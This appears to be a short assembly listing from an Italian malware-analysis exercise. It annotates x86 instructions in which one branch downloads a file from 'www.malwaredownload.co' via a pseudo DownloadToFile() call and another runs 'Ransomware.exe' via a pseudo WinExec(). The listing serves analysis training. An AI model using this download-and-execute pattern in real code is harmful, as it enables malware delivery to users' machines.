 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.co
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione